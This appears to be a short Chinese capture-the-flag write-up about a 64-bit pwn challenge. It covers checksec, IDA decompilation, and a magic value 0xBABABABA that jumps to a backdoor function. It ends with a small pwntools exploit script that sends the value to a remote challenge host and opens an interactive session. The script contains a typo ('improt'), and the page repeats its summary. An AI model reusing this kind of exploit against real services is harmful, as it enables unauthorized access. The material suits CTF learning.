tutorial1

我们拿到手一个文件后使用Ubuntu,用file来查看一下文件格式。

文件为64-bit,我们打开IDA64,并将文件拖进去。 checksec命令可以用来查看该文件有哪些保护措施。



接下来是IDA反编译之后的伪c代码 ,然后 查看mijie

-1162167622转化成16进制后为0xBABABABA

当buf的值为0xBABABABA时,函数会跳转到backdoor函数

我们双击backdoor可以得到

接下来写exploit

from pwn improt *

context(log_level='debug')

p = remote(“redirect.do-not-trust.hacking.run”,10468)

payload = 0xBABABABA

p.sendline(p64(payload))

p.recv()

p.interactive()

本文介绍了如何使用IDA64进行文件分析,通过checksec检查保护措施,并展示了反编译后的C代码。重点在于理解当buf值为0xBABABABA时触发的backdoor函数,以及编写exploit的过程。最终给出了使用Python的pwn库发送payload并进行交互的exploit代码。

本文介绍了如何使用IDA64进行文件分析,通过checksec检查保护措施,并展示了反编译后的C代码。重点在于理解当buf值为0xBABABABA时触发的backdoor函数,以及编写exploit的过程。最终给出了使用Python的pwn库发送payload并进行交互的exploit代码。

3176

3176

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?